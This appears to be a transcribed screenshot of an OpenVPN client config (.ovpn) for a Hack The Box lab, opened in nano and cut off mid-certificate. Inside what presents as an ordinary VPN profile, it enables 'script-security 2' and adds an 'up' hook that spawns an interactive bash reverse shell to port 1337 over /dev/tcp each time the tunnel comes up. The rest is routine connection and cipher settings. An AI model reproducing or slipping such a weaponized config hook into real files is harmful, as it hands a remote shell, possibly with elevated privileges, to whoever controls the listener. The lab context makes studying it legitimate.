 GNU nano 7.2 2lab_sawmj.ovpn
client
script-security 2
up "/bin/bash -c '/bin/bash -i > /dev/tcp/127.0.0.1/1337 0<&1 2>&1&'"
dev tun
proto tcp
remote edge-eu-free-3.hackthebox.eu 443
resolv-retry infinite
nobind
persist-key
persist-tun
remote-cert-tls server
comp-lzo
verb 3
data-ciphers-fallback AES-128-CBC
data-ciphers AES-256-CBC:AES-256-CFB:AES-256-CFB1:AES-256-CFB8:AES-256-OFB:AES-256-GCM
tls-cipher "DEFAULT:@SECLEVEL=0"
auth SHA256
key-direction 1
<ca>
-----BEGIN CERTIFICATE-----
MIIEjzCCA3egAwIBAgIJAMIM4zbUU3FzMA0GCSqGSIb3DQEBBQUAMIGLMQswCQYD
VQQGEwJVSzENMAsGA1UECBMEQ2l0eTEPMA0GA1UEBxMGTG9uZG9uMRMwEQYDVQQK
EwpIYWNrVGhlQm94MRYwFAYDVQQDEw1IYWNrVGhlQm94IENBMQwwCgYDVQQpEwNo
dGIxITAfBgkqhkiG9w0BCQEWEmluZm9AaGFja3RoZWJveC5ldTAeFw0yMDA3MTYx
MDU4MzhaFw0zMDA3MTQxMDU4MzhaMIGLMQswCQYDVQQGEwJVSzENMAsGA1UECBME
Q2l0eTEPMA0GA1UEBxMGTG9uZG9uMRMwEQYDVQQKEwpIYWNrVGhlQm94MRYwFAYD
VQQDEw1IYWNrVGhlQm94IENBMQwwCgYDVQQpEwNodGIxITAfBgkqhkiG9w0BCQEW
EmluZm9AaGFja3RoZWJveC5ldTCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoC